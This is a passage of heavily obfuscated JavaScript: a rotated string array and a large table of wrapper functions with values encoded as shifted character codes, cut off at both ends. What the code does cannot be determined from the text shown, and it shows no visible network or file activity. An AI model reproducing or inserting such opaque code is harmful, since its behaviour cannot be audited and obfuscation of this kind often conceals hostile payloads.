XmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return 